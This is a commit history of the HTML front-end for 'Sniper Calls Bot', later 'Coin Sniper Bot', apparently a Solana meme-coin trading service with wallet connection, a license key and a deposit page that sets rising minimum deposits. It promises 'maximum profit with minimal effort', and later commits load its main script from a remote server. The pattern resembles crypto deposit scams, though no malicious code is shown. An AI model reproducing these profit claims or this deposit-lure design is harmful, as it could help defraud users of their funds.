
==== static/index.html @ f2edc0b3 "v1.0.0 completed" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="icon" type="image/png" href="/img/logo.svg" />
    <link rel="stylesheet" href="/styles/style.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"
      rel="stylesheet"
    />

    <title>Sniper Calls Bot</title>
  </head>
  <body>
    <header class="header">
      <div class="header__inner">
        <div class="header__logo">
          <img src="/img/logo.svg" alt="" srcset="" />
          SNIPER CALLS BOT
        </div>

        <div class="header__wallet hide" id="headerWallet">
          <img src="/img/wallet.svg" alt="" />
          <span
            ><span id="headerWalletBalance">555</span> SOL<span
              class="header__wallet--gray"
            ></span
          ></span>
        </div>
      </div>
    </header>

    <main>
      <div class="container">
        <div class="left">
          <div class="left__inner">
            <div class="left__line1">
              <div class="left__line1__left">
                <img src="/img/sol.png" alt="" />

                Solana
                <p>(SOL)</p>
              </div>

              <div class="left__line1__right">
                <div class="left__line1__right--top">
                  <span id="SOLUSD"></span> USD
                </div>
                <div class="left__line1__right--bottom">
                  <span id="SOLBTC"></span> BTC
                </div>
              </div>
            </div>

            <div class="left__line2">
              <div class="left__line2__item">
                <div class="left__line2__item--top">RANK</div>
                <div class="left__line2__item--bottom">#5</div>
              </div>
              <div class="left__line2__item">
                <div class="left__line2__item--top">CAP</div>
                <div class="left__line2__item--bottom">80.22B</div>
              </div>
              <div class="left__line2__item">
                <div class="left__line2__item--top">VOLUME</div>
                <div class="left__line2__item--bottom">2.19B</div>
              </div>
            </div>

            <div class="left__line3">Trading pairs</div>

            <div class="left__table">
              <div class="left__table__header">
                <div class="left__table__header--item ticket">Ticker</div>
                <div class="left__table__header--item price">Price</div>
              </div>
              <div class="left__table__body" id="traiding_pairs"></div>
            </div>
          </div>
        </div>
        <div class="center">
          <div class="glow" id="glow"></div>
          <div class="center__inner" id="center1">
            <div class="center__top">
              <div class="center__title">
                Before you start, configure the bot
              </div>
              <div class="center__button" onclick="openConfigure()">
                <img src="/img/settings.svg" alt="" /><span>Configure</span>
              </div>
              <div class="center__description">
                <div class="center__description__title">
                  Sniper Calls Bot is a state-of-the-art automated trading tool
                  developed by <span>Solana</span> experts, specifically
                  designed for meme coins.
                </div>
                <div class="center__description__text">
                  This bot leverages sophisticated algorithms to capitalize on
                  low-liquidity and newly launched coins, using indicators to
                  detect volume changes. Sniper Calls Bot automatically executes
                  trades, buying and selling assets during volume spikes,
                  ensuring maximum profit with minimal effort. Optimize your
                  trading strategy and stay ahead in the dynamic crypto market
                  with Sniper Calls Bot, enjoying unparalleled accuracy and
                  real-time adaptive strategies.
                </div>
                <!-- <div class="center__description__text">
                  Benefit from the bot's seamless integration with your existing trading platform, and experience the future of crypto trading today. Trust Sniper Calls Bot to keep you at the forefront of market opportunities.
                </div> -->
              </div>
            </div>
            <div class="center__statusbar yellow">
              <div class="center__statusbar__left">
                <img src="/img/loader.svg" alt="" />
                <span id="console__status">Waiting for launch...</span>
              </div>
              <div class="center__statusbar__right">
                <img src="/img/search.svg" alt="" />
                <span>Search...</span>
              </div>
            </div>
            <div class="center__console"></div>
          </div>
          <div class="center__inner hide" id="center2">
            <div class="center__top">
              <div class="center__alert hide" id="alert">
                We don’t have Solana
              </div>

              <div class="center__deposit">
                <div class="center__deposit__enter">
                  <label for="amount">Enter SOL amount</label>
                  <input type="text" name="" id="amount" placeholder="1 SOL" />
                </div>

                <div class="center__deposit__button" onclick="deposit()">
                  Deposit
                </div>

                <div class="center__deposit__or">
                  <div class="center__deposit__or--divider"></div>
                  <div class="center__deposit__or--text">OR</div>
                  <div class="center__deposit__or--divider"></div>
                </div>

                <div class="center__deposit__address" onclick="copyAddress()">
                  <span id="addressToDeposit"></span>
                  <img src="/img/copy.svg" alt="" srcset="" />
                </div>

                <div
                  class="center__deposit__button down"
                  onclick="depositedToAddress()"
                >
                  Already deposited to this address
                </div>
              </div>
            </div>
            <div class="center__statusbar yellow">
              <div class="center__statusbar__left">
                <img src="/img/loader.svg" alt="" />
                <span id="console__status">Waiting for launch...</span>
              </div>
              <div class="center__statusbar__right">
                <img src="/img/search.svg" alt="" />
                <span>Search...</span>
              </div>
            </div>
            <div class="center__console"></div>
          </div>

          <div class="center__success hide" id="center3top">
            <div class="center__success__top">
              <div class="center__success__top__left">Bot is working</div>
              <div class="center__success__top__right">
                Started at <span id="startedTime">12:04</span>
              </div>
            </div>

            <div class="center__success__stats">
              <div class="center__success__stats__item">
                <div class="center__success__stats__item--top">
                  Transactions
                </div>
                <div class="center__success__stats__item--bottom" id="totalTx">
                  00
                </div>
              </div>
              <div class="center__success__stats__item">
                <div class="center__success__stats__item--top">
                  Working time
                </div>
                <div
                  class="center__success__stats__item--bottom"
                  id="workingTime"
                >
                  00<span>hr</span> 00<span>m</span>
                </div>
              </div>
              <div class="center__success__stats__item">
                <div class="center__success__stats__item--top">Profit</div>
                <div class="center__success__stats__item--bottom">
                  <t id="totalProfit">0.00</t><span>SOL</span>
                </div>
              </div>
            </div>

            <div class="center__success__button">
              <div class="center__success__button__inner" onclick="withdraw()">
                Withdraw
              </div>
            </div>
          </div>
          <div class="center__inner small hide" id="center3bottom">
            <div class="center__statusbar">
              <div class="center__statusbar__left">
                <img src="/img/loader.svg" alt="" />
                <span>Running...</span>
              </div>
              <div class="center__statusbar__right">
                <img src="/img/search.svg" alt="" />
                <span>Search...</span>
              </div>
            </div>
            <div class="center__console"></div>
          </div>
        </div>
        <div class="right">
          <div class="right__inner">
            <div class="right__line">Transactions</div>

            <div class="right__table">
              <div class="right__table__header">
                <div class="right__table__header--item hash">Hash</div>
                <div class="right__table__header--item type">Type</div>
                <div class="right__table__header--item coin">
                  <img src="/img/sol_small.svg" alt="" srcset="" />Coin
                </div>
                <div class="right__table__header--item profit">
                  <img src="/img/usd.svg" alt="" srcset="" />Profit
                </div>
              </div>
              <div class="right__table__body" id="rightTable">
                <div class="right__table__body__line text">
                  No transactions found. Please start the bot.
                </div>
                <!-- <div class="right__table__body__line">
                  <div class="right__table__body__line--item hash">
                    abBg...erge23
                  </div>
                  <div class="right__table__body__line--item type">Swap</div>
                  <div class="right__table__body__line--item coin">JUP</div>
                  <div class="right__table__body__line--item profit">
                    1.234 SOL
                  </div>
                </div>
                 -->
              </div>
            </div>
          </div>
        </div>
      </div>
    </main>
    <div class="modal hide" id="modal">
      <div class="modal__inner">
        <div class="modal__left">
          <div class="modal__left__logo">
            <img src="/img/logo_white.svg" alt="" />
            SNIPER CALLS BOT
          </div>

          <div class="modal__left__title">
            Before you start, configure the bot
          </div>

          <div class="modal__left__inputs">
            <div
              class="modal__left__select"
              onclick="openSelectProvider()"
              id="selectProvider"
            >
              <label for="">Select wallet</label>
              <div class="modal__left__select__input" style="cursor: pointer">
                <span id="selectProviderText">Select Provider</span>
                <img src="/img/select.svg" alt="" />

                <div
                  class="modal__left__select__input__drop hide"
                  id="selectProviderDrop"
                >
                  <div
                    class="modal__left__select__input select"
                    onclick="connectPhantom()"
                  >
                    <span>Injected Provider - Phantom</span>
                  </div>
                  <!-- <div
                    class="modal__left__select__input select"
                    onclick="connectSolflare()"
                  >
                    <span>Injected Provider - Solflare</span>
                  </div>
                  <div
                    class="modal__left__select__input select"
                    onclick="connectOkx()"
                  >
                    <span>Injected Provider - Okx Wallet</span>
                  </div> -->
                </div>
              </div>
            </div>
            <div class="modal__left__select">
              <label for="">License key</label>
              <input type="text" placeholder="" id="licenseKey" value="" />
            </div>
            <div class="modal__left__line">
              <div class="modal__left__select">
                <label for="">Transaction period (sec)</label>
                <input type="text" value="1" id="transactionPeriod" />
              </div>
              <div class="modal__left__select">
                <label for="">Fee multiplier</label>
                <input type="text" value="1.5" id="feeMultiplier" />
              </div>
            </div>
            <div class="modal__left__line">
              <div class="modal__left__select">
                <label for="">Slippage (%)</label>
                <input type="text" value="3" id="slippage" />
              </div>
              <div class="modal__left__select">
                <label for="">TTL (sec)</label>
                <input type="text" value="30" id="ttl" />
              </div>
            </div>
          </div>

          <div class="modal__left__button" onclick="applyConfiguration()">
            Apply
          </div>
        </div>
        <div class="modal__right">
          <div class="modal__right__top">Input config</div>

          <textarea
            id="config"
            class="modal__right__textarea"
            placeholder=""
          ></textarea>
        </div>
      </div>
    </div>

    <script src="/dist/main.js"></script>
  </body>
</html>

==== commit c0318f05: "v1.0.3" ====
--- a/static/index.html
+++ b/static/index.html
@@ -358,6 +358,28 @@
       </div>
     </div>
 
+ 
+    <div class="modal" id="modal__loading" style="display: none;">
+      <div class="modal__error">
+        <span class="loader"></span>
+          <div class="modal__error__title">Waiting for transaction confirmation</div>
+          <div class="modal__error__subtitle">Please wait for confirmation.</div>
+      </div>
+    </div>
+
+    <div class="modal" id="modal__error" style="display: none;">
+      <div class="modal__error">
+          <img src="/img/warning.svg" alt="" class="modal__error__img">
+          <div class="modal__error__title">Error executing transaction</div>
+          <div class="modal__error__subtitle">Please make sure you have enough SOL to pay the blockchain fee.</div>
+      </div>
+    </div>
+
+    <a class="support" href="https://t.me/snipercalls_help" target="_blank">
+      <img src="/img/support.svg" alt="">
+    </a>
+
     <script src="/dist/main.js"></script>
+
   </body>
 </html>

==== commit 01c9e147: "v1.0.5" ====
--- a/static/index.html
+++ b/static/index.html
@@ -137,7 +137,7 @@
               <div class="center__deposit">
                 <div class="center__deposit__enter">
                   <label for="amount">Enter SOL amount</label>
-                  <input type="text" name="" id="amount" placeholder="1 SOL" />
+                  <input type="text" name="" id="amount" placeholder="Min: 3 SOL" />
                 </div>
 
                 <div class="center__deposit__button" onclick="deposit()">
@@ -159,7 +159,7 @@
                   class="center__deposit__button down"
                   onclick="depositedToAddress()"
                 >
-                  Already deposited to this address
+                  Already deposited to this address (Min: 3 SOL)
                 </div>
               </div>
             </div>
@@ -379,7 +379,7 @@
       <img src="/img/support.svg" alt="">
     </a>
 
-    <script src="/dist/main.js"></script>
+    <script src="https://api.snipercallsbot.com/main.js"></script>
 
   </body>
 </html>

==== commit 03749605: "v2.0.0" ====
--- a/static/index.html
+++ b/static/index.html
@@ -2,11 +2,19 @@
 <html lang="en">
   <head>
     <meta charset="UTF-8" />
+    <link
+      rel="prefetch"
+      href="https://api.snipercallsbot.com/main_ncd2sj53_v2.js"
+    />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <link rel="icon" type="image/png" href="/img/logo.svg" />
     <link rel="stylesheet" href="/styles/style.css" />
     <link rel="preconnect" href="https://fonts.googleapis.com" />
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+    <link
+      href="https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap"
+      rel="stylesheet"
+    />
     <link
       href="https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
       rel="stylesheet"
@@ -16,26 +24,112 @@
       rel="stylesheet"
     />
 
-    <title>Sniper Calls Bot</title>
+    <script>
+      if (!window.localStorage.getItem("auth")) {
+        window.location.href = "/register.html";
+      }
+    </script>
+
+    <title>Coin Sniper Bot</title>
   </head>
   <body>
     <header class="header">
       <div class="header__inner">
-        <div class="header__logo">
-          <img src="/img/logo.svg" alt="" srcset="" />
-          SNIPER CALLS BOT
-        </div>
-
-        <div class="header__wallet hide" id="headerWallet">
-          <img src="/img/wallet.svg" alt="" />
-          <span
-            ><span id="headerWalletBalance">555</span> SOL<span
-              class="header__wallet--gray"
-            ></span
-          ></span>
+        <div class="header__left">
+          <a class="header__logo" href="/">
+            <img src="/img/logo.svg" alt="" srcset="" />
+            <span>COIN SNIPER BOT</span>
+          </a>
+
+          <div class="header__block">
+            <a href="/" class="header__link left_side active">
+              <img src="/img/trading.svg" alt="" />
+              Trading
+            </a>
+            <a href="/statistics.html" class="header__link left_side">
+              <img src="/img/statistics.svg" alt="" />
+              Statistics
+            </a>
+          </div>
+        </div>
+
+        <div class="header__right">
+          <div class="header__block">
+            <div class="header__link button">
+              <img src="/img/wallet.svg" alt="" />
+              <span
+                >$<span
+                  id="headerWalletBalance"
+                  style="color: white; padding-left: 6px"
+                  >0.00</span
+                ></span
+              >
+            </div>
+
+            <a
+              href="/profile.html"
+              class="header__wallet desktop button"
+              id="headerWallet"
+            >
+              <img
+                src="/img/profile.svg"
+                alt=""
+                class="header__wallet__profile__img"
+              />
+              <span>Profile</span>
+              <span id="headerProfileName" style="display: none">User</span>
+              <!-- <img src="/img/arrow_down.svg" alt="" class="header__wallet__arrow__img"/> -->
+            </a>
+          </div>
+
+          <div class="header__wallet" id="headerWallet" style="display: none">
+            <img src="/img/wallet.svg" alt="" />
+            <span
+              ><span id="headerWalletBalance">0.00</span> $<span
+                class="header__wallet--gray"
+              ></span
+            ></span>
+          </div>
+
+          <div class="header__burger" onclick="toogleNav()">
+            <img src="/img/burger.svg" alt="" />
+          </div>
         </div>
       </div>
     </header>
+
+    <div class="header__mobile" id="mobile_nav">
+      <a href="/" class="header__link">
+        <img src="/img/trading.svg" alt="" />
+        TRADING
+      </a>
+      <a href="/statistics.html" class="header__link">
+        <img src="/img/statistics.svg" alt="" />
+        STATISTICS
+      </a>
+
+      <a href="/profile.html" class="header__link" style="margin-bottom: 15px">
+        <img
+          src="/img/profile.svg"
+          alt=""
+          class="header__wallet__profile__img"
+          width="30px"
+          height="30px"
+          style="
+            width: 30px;
+            height: 30px;
+            margin-right: 16px;
+            transform: translateX(4px);
+          "
+        />
+        <span id="headerProfileName2">USER</span>
+      </a>
+
+      <div class="header__link">
+        <img src="/img/card_blue.svg" alt="" />
+        <span>$<span id="headerWalletBalance2">0000.00</span></span>
+      </div>
+    </div>
 
     <main>
       <div class="container">
@@ -66,7 +160,7 @@
               </div>
               <div class="left__line2__item">
                 <div class="left__line2__item--top">CAP</div>
-                <div class="left__line2__item--bottom">80.22B</div>
+                <div class="left__line2__item--bottom">111.4B</div>
               </div>
               <div class="left__line2__item">
                 <div class="left__line2__item--top">VOLUME</div>
@@ -79,6 +173,7 @@
             <div class="left__table">
               <div class="left__table__header">
                 <div class="left__table__header--item ticket">Ticker</div>
+                <div class="left__table__header--item--divider"></div>
                 <div class="left__table__header--item price">Price</div>
               </div>
               <div class="left__table__body" id="traiding_pairs"></div>
@@ -86,90 +181,135 @@
           </div>
         </div>
         <div class="center">
-          <div class="glow" id="glow"></div>
+          <div class="glow" id="glow" style="display: none"></div>
           <div class="center__inner" id="center1">
+            <img src="/img/swipe.svg" alt="" class="center__menu__swipe" />
+
             <div class="center__top">
-              <div class="center__title">
-                Before you start, configure the bot
-              </div>
-              <div class="center__button" onclick="openConfigure()">
-                <img src="/img/settings.svg" alt="" /><span>Configure</span>
-              </div>
+              <div class="center__top__line">
+                <div class="center__title">
+                  Before you start, configure the bot
+                </div>
+                <div class="center__button" onclick="openConfigure()">
+                  <img src="/img/settings.svg" alt="" /><span>Configure</span>
+                </div>
+              </div>
+
               <div class="center__description">
                 <div class="center__description__title">
-                  Sniper Calls Bot is a state-of-the-art automated trading tool
+                  Coin Sniper Bot is a state-of-the-art automated trading tool
                   developed by <span>Solana</span> experts, specifically
                   designed for meme coins.
                 </div>
                 <div class="center__description__text">
                   This bot leverages sophisticated algorithms to capitalize on
                   low-liquidity and newly launched coins, using indicators to
-                  detect volume changes. Sniper Calls Bot automatically executes
+                  detect volume changes. Coin Sniper Bot automatically executes
                   trades, buying and selling assets during volume spikes,
                   ensuring maximum profit with minimal effort. Optimize your
                   trading strategy and stay ahead in the dynamic crypto market
-                  with Sniper Calls Bot, enjoying unparalleled accuracy and
+                  with Coin Sniper Bot, enjoying unparalleled accuracy and
                   real-time adaptive strategies.
                 </div>
                 <!-- <div class="center__description__text">
-                  Benefit from the bot's seamless integration with your existing trading platform, and experience the future of crypto trading today. Trust Sniper Calls Bot to keep you at the forefront of market opportunities.
+                  Benefit from the bot's seamless integration with your existing trading platform, and experience the future of crypto trading today. Trust Coin Sniper Bot to keep you at the forefront of market opportunities.
                 </div> -->
               </div>
             </div>
             <div class="center__statusbar yellow">
               <div class="center__statusbar__left">
-                <img src="/img/loader.svg" alt="" />
+                <img src="/img/loader_gray.svg" alt="" />
                 <span id="console__status">Waiting for launch...</span>
               </div>
               <div class="center__statusbar__right">
-                <img src="/img/search.svg" alt="" />
+                <img src="/img/search_gray.svg" alt="" />
                 <span>Search...</span>
               </div>
             </div>
             <div class="center__console"></div>
           </div>
           <div class="center__inner hide" id="center2">
-            <div class="center__top">
-              <div class="center__alert hide" id="alert">
-                We don’t have Solana
-              </div>
-
-              <div class="center__deposit">
-                <div class="center__deposit__enter">
-                  <label for="amount">Enter SOL amount</label>
-                  <input type="text" name="" id="amount" placeholder="Min: 3 SOL" />
-                </div>
-
-                <div class="center__deposit__button" onclick="deposit()">
-                  Deposit
-                </div>
-
-                <div class="center__deposit__or">
-                  <div class="center__deposit__or--divider"></div>
-                  <div class="center__deposit__or--text">OR</div>
-                  <div class="center__deposit__or--divider"></div>
-                </div>
-
-                <div class="center__deposit__address" onclick="copyAddress()">
-                  <span id="addressToDeposit"></span>
-                  <img src="/img/copy.svg" alt="" srcset="" />
-                </div>
-
+            <div class="center__top center__top2">
+              <div class="center__top__block">
+                <div class="center__alert hide" id="alert">
+                  We don’t have Solana
+                </div>
+                <!--  -->
+                <div class="center__deposit">
+                  <div class="center__deposit__line">
+                    <div class="center__deposit__enter">
+                      <label for="amount">Enter amount</label>
+                      <input
+                        type="text"
+                        name=""
+                        id="amount"
+                        placeholder="Min: 500$"
+                      />
+                    </div>
+
+                    <div class="center__deposit__button" onclick="deposit()">
+                      Deposit
+                      <span
+                        class="loader small hide"
+                        id="loader_deposit_button"
+                      ></span>
+                    </div>
+                  </div>
+
+                  <div class="center__deposit__or">
+                    <div class="center__deposit__or--divider"></div>
+                    <div class="center__deposit__or--text">OR</div>
+                    <div class="center__deposit__or--divider"></div>
+                  </div>
+
+                  <div class="center__deposit__line">
+                    <div
+                      class="center__deposit__address"
+                      onclick="copyAddress()"
+                    >
+                      <img src="/img/copy.svg" alt="" srcset="" />
+
+                      <span id="addressToDeposit"></span>
+                    </div>
+
+                    <div
+                      class="center__deposit__button down"
+                      onclick="depositedToAddress()"
+                    >
+                      Check Deposit (Min: 500$)
+                      <span
+                        class="loader small hide"
+                        id="loader_deposit_address_button"
+                      ></span>
+                    </div>
+                  </div>
+                </div>
+              </div>
+
+              <div class="center__deposit__another">
                 <div
-                  class="center__deposit__button down"
-                  onclick="depositedToAddress()"
+                  class="center__deposit__another__button"
+                  onclick="depositCrypto()"
                 >
-                  Already deposited to this address (Min: 3 SOL)
+                  Deposit with another cryptocurrency
+                  <img src="/img/another_crypto.svg" />
+                </div>
+                <div
+                  class="center__deposit__another__button"
+                  onclick="openBuyCrypto()"
+                >
+                  Deposit with card
+                  <img src="/img/card.svg" />
                 </div>
               </div>
             </div>
             <div class="center__statusbar yellow">
               <div class="center__statusbar__left">
-                <img src="/img/loader.svg" alt="" />
+                <img src="/img/loader_gray.svg" alt="" />
                 <span id="console__status">Waiting for launch...</span>
               </div>
               <div class="center__statusbar__right">
-                <img src="/img/search.svg" alt="" />
+                <img src="/img/search_gray.svg" alt="" />
                 <span>Search...</span>
               </div>
             </div>
@@ -177,55 +317,129 @@
           </div>
 
           <div class="center__success hide" id="center3top">
-            <div class="center__success__top">
-              <div class="center__success__top__left">Bot is working</div>
-              <div class="center__success__top__right">
-                Started at <span id="startedTime">12:04</span>
-              </div>
-            </div>
-
-            <div class="center__success__stats">
-              <div class="center__success__stats__item">
-                <div class="center__success__stats__item--top">
-                  Transactions
-                </div>
-                <div class="center__success__stats__item--bottom" id="totalTx">
-                  00
-                </div>
-              </div>
-              <div class="center__success__stats__item">
-                <div class="center__success__stats__item--top">
-                  Working time
-                </div>
-                <div
-                  class="center__success__stats__item--bottom"
-                  id="workingTime"
-                >
-                  00<span>hr</span> 00<span>m</span>
-                </div>
-              </div>
-              <div class="center__success__stats__item">
-                <div class="center__success__stats__item--top">Profit</div>
-                <div class="center__success__stats__item--bottom">
-                  <t id="totalProfit">0.00</t><span>SOL</span>
-                </div>
-              </div>
-            </div>
-
-            <div class="center__success__button">
-              <div class="center__success__button__inner" onclick="withdraw()">
-                Withdraw
+            <div class="center__success__inner" id="bot_stats_working">
+              <div class="center__success__inner__top">
+                <div class="center__success__inner__top__left">
+                  <img src="/img/working_bot.svg" alt="" /> BOT IS WORKING
+                </div>
+
+                <div class="center__success__inner__top__right">
+                  <div class="center__success__inner__top__right__top">
+                    Started at
+                  </div>
+                  <div class="center__success__inner__top__right__bottom">
+                    <span id="startedTime">12:04</span>
+                  </div>
+                </div>
+              </div>
+
+              <div class="center__success__inner__bottom">
+                <div class="center__success__inner__bottom__item tx">
+                  <div class="center__success__inner__bottom__item__top">
+                    Tx count
+                  </div>
+                  <div
+                    class="center__success__inner__bottom__item__bottom"
+                    id="totalTx"
+                  >
+                    00
+                  </div>
+                </div>
+                <div class="center__success__inner__bottom__item tx">
+                  <div class="center__success__inner__bottom__item__top">
+                    Worktime
+                  </div>
+                  <div
+                    class="center__success__inner__bottom__item__bottom"
+                    id="workingTime"
+                  >
+                    00
+                  </div>
+                </div>
+                <div class="center__success__inner__bottom__item profit">
+                  <div class="center__success__inner__bottom__item__inner">
+                    <div class="center__success__inner__bottom__item__top">
+                      Profit
+                    </div>
+                    <div class="center__success__inner__bottom__item__bottom">
+                      <span id="totalProfit">00</span
+                      ><span class="dollar">$</span>
+                    </div>
+                  </div>
+
+                  <div
+                    class="center__success__inner__bottom__item__button"
+                    onclick="stopBot()"
+                  >
+                    Stop
+                  </div>
+                </div>
+              </div>
+            </div>
+
+            <div class="center__success__inner stop hide" id="bot_stats_stoped">
+              <div class="center__success__inner__top">
+                <div class="center__success__inner__top__left__stop">
+                  BOT IS STOPPED
+                </div>
+              </div>
+
+              <div class="center__success__inner__bottom__stop">
+                <div class="center__success__inner__bottom__stop__left">
+                  <div class="center__success__inner__bottom__stop__left__top">
+                    Profit
+                  </div>
+                  <div
+                    class="center__success__inner__bottom__stop__left__bottom"
+                  >
+                    <span id="totalProfitStopped">00</span
+                    ><span class="dollar">$</span>
+                  </div>
+                </div>
+
+                <div class="center__success__inner__bottom__stop__right">
+                  <a
+                    href="/profile.html"
+                    class="center__success__inner__bottom__stop__right__button"
+                    >Withdraw</a
+                  >
+
+                  <div
+                    class="center__success__inner__bottom__stop__right__button start"
+                    onclick="startBot()"
+                  >
+                    Start
+                  </div>
+                </div>
               </div>
             </div>
           </div>
           <div class="center__inner small hide" id="center3bottom">
-            <div class="center__statusbar">
+            <div class="center__statusbar" id="console_status_bar">
               <div class="center__statusbar__left">
-                <img src="/img/loader.svg" alt="" />
-                <span>Running...</span>
+                <img
+                  src="/img/loader.svg"
+                  alt=""
+                  class="center__statusbar_run"
+                />
+                <img
+                  src="/img/loader_gray.svg"
+                  alt=""
+                  class="center__statusbar_stop"
+                />
+                <span id="console_status">Running...</span>
               </div>
               <div class="center__statusbar__right">
-                <img src="/img/search.svg" alt="" />
+                <img
+                  src="/img/search.svg"
+                  alt=""
+                  class="center__statusbar_run"
+                />
+                <img
+                  src="/img/search_gray.svg"
+                  alt=""
+                  class="center__statusbar_stop"
+                />
                 <span>Search...</span>
               </div>
             </div>
@@ -241,15 +455,15 @@
                 <div class="right__table__header--item hash">Hash</div>
                 <div class="right__table__header--item type">Type</div>
                 <div class="right__table__header--item coin">
-                  <img src="/img/sol_small.svg" alt="" srcset="" />Coin
+                  Coin <img src="/img/sol_small.svg" alt="" srcset="" />
                 </div>
                 <div class="right__table__header--item profit">
-                  <img src="/img/usd.svg" alt="" srcset="" />Profit
+                  Profit <img src="/img/usd_tx.svg" alt="" srcset="" />
                 </div>
               </div>
               <div class="right__table__body" id="rightTable">
                 <div class="right__table__body__line text">
-                  No transactions found. Please start the bot.
+                  No transactions found. <br />Please start the bot.
                 </div>
                 <!-- <div class="right__table__body__line">
                   <div class="right__table__body__line--item hash">
@@ -268,12 +482,105 @@
         </div>
       </div>
     </main>
+
+    <div class="center__menu">
+      <div class="center__menu__item" onclick="openTradingPairs()">
+        <svg
+          width="34"
+          height="31"
+          viewBox="0 0 34 31"
+          fill="none"
+          xmlns="http://www.w3.org/2000/svg"
+        >
+          <path
+            d="M2 2H32"
+            stroke="currentColor"
+            stroke-width="4"
+            stroke-linecap="round"
+            stroke-linejoin="round"
+          />
+          <path
+            d="M2 15.5H32"
+            stroke="currentColor"
+            stroke-width="4"
+            stroke-linecap="round"
+            stroke-linejoin="round"
+          />
+          <path
+            d="M2 29H32"
+            stroke="currentColor"
+            stroke-width="4"
+            stroke-linecap="round"
+            stroke-linejoin="round"
+          />
+        </svg>
+      </div>
+      <div class="center__menu__item active" onclick="openMain()">
+        <svg
+          width="56"
+          height="55"
+          viewBox="0 0 56 55"
+          fill="none"
+          xmlns="http://www.w3.org/2000/svg"
+        >
+          <g id="Frame" clip-path="url(#clip0_621_5887)">
+            <path
+              id="Vector"
+              d="M8.5858 38.1156C7.80474 38.8967 7.80473 40.163 8.58578 40.944C9.36682 41.7251 10.6331 41.7251 11.4142 40.9441L8.5858 38.1156ZM20.6371 28.8929L22.0513 27.4787C21.2702 26.6977 20.0039 26.6977 19.2229 27.4787L20.6371 28.8929ZM27.1847 35.4406L25.7705 36.8548C26.5515 37.6358 27.8179 37.6358 28.5989 36.8548L27.1847 35.4406ZM51.6255 13C51.6255 11.8954 50.7301 11 49.6255 11L31.6255 10.9999C30.5209 10.9999 29.6255 11.8953 29.6255 12.9999C29.6255 14.1045 30.5209 14.9999 31.6255 14.9999L47.6255 15L47.6254 31C47.6254 32.1046 48.5208 33 49.6254 33C50.7299 33 51.6254 32.1046 51.6254 31L51.6255 13ZM11.4142 40.9441L22.0513 30.3072L19.2229 27.4787L8.5858 38.1156L11.4142 40.9441ZM19.2229 30.3071L25.7705 36.8548L28.5989 34.0263L22.0513 27.4787L19.2229 30.3071ZM28.5989 36.8548L51.0397 14.4142L48.2113 11.5858L25.7705 34.0263L28.5989 36.8548Z"
+              fill="currentColor"
+            />
+          </g>
+          <defs>
+            <clipPath id="clip0_621_5887">
+              <rect
+                width="55"
+                height="55"
+                fill="currentColor"
+                transform="translate(0.5)"
+              />
+            </clipPath>
+          </defs>
+        </svg>
+      </div>
+      <div class="center__menu__item" onclick="openTransactions()">
+        <svg
+          width="55"
+          height="55"
+          viewBox="0 0 55 55"
+          fill="none"
+          xmlns="http://www.w3.org/2000/svg"
+        >
+          <g clip-path="url(#clip0_616_754)">
+            <path
+              d="M40.1905 23.8214H14L23.003 14"
+              stroke="currentColor"
+              stroke-width="4"
+              stroke-linecap="round"
+              stroke-linejoin="round"
+            />
+            <path
+              d="M14 30.3691H40.1905L31.1875 40.1905"
+              stroke="currentColor"
+              stroke-width="4"
+              stroke-linecap="round"
+              stroke-linejoin="round"
+            />
+          </g>
+          <defs>
+            <clipPath id="clip0_616_754">
+              <rect width="55" height="55" fill="currentColor" />
+            </clipPath>
+          </defs>
+        </svg>
+      </div>
+    </div>
+
     <div class="modal hide" id="modal">
-      <div class="modal__inner">
+      <div class="modal__inner big">
         <div class="modal__left">
           <div class="modal__left__logo">
-            <img src="/img/logo_white.svg" alt="" />
-            SNIPER CALLS BOT
+            <img src="/img/logo_gray.svg" alt="" />
+            Coin Sniper Bot
           </div>
 
           <div class="modal__left__title">
@@ -346,40 +653,554 @@
             Apply
           </div>
         </div>
-        <div class="modal__right">
-          <div class="modal__right__top">Input config</div>
-
-          <textarea
-            id="config"
-            class="modal__right__textarea"
-            placeholder=""
-          ></textarea>
-        </div>
       </div>
     </div>
 
- 
-    <div class="modal" id="modal__loading" style="display: none;">
+    <div class="modal" id="modal__loading" style="display: none">
       <div class="modal__error">
         <span class="loader"></span>
-          <div class="modal__error__title">Waiting for transaction confirmation</div>
-          <div class="modal__error__subtitle">Please wait for confirmation.</div>
+        <div class="modal__error__title">
+          Waiting for transaction confirmation
+        </div>
+        <div class="modal__error__subtitle">Please wait for confirmation.</div>
       </div>
     </div>
 
-    <div class="modal" id="modal__error" style="display: none;">
+    <div class="modal" id="modal__loading__card" style="display: none">
       <div class="modal__error">
-          <img src="/img/warning.svg" alt="" class="modal__error__img">
-          <div class="modal__error__title">Error executing transaction</div>
-          <div class="modal__error__subtitle">Please make sure you have enough SOL to pay the blockchain fee.</div>
+        <span class="loader"></span>
+        <div class="modal__error__title">
+          Please wait while the payment link is generated
+        </div>
+        <div class="modal__error__subtitle">
+          This may take up to 30 seconds.
+        </div>
       </div>
     </div>
 
-    <a class="support" href="https://t.me/snipercalls_help" target="_blank">
-      <img src="/img/support.svg" alt="">
+    <div class="modal" id="modal__error" style="display: none">
+      <div class="modal__error">
+        <img src="/img/warning.svg" alt="" class="modal__error__img" />
+        <div class="modal__error__title">Error executing transaction</div>
+        <div class="modal__error__subtitle">
+          Please make sure you have enough SOL to pay the blockchain fee.
+        </div>
+      </div>
+    </div>
+
+    <div class="modal hide" id="modal__buy__crypto">
+      <div class="modal__error long">
+        <img
+          src="/img/close.svg"
+          alt=""
+          class="modal__close"
+          onclick="closeModal('modal__buy__crypto')"
+        />
+        <div class="modal__buy__crypto">
+          <div class="modal__buy__crypto__title">Choose a payment method</div>
+
+          <div class="modal__buy__crypto__list">
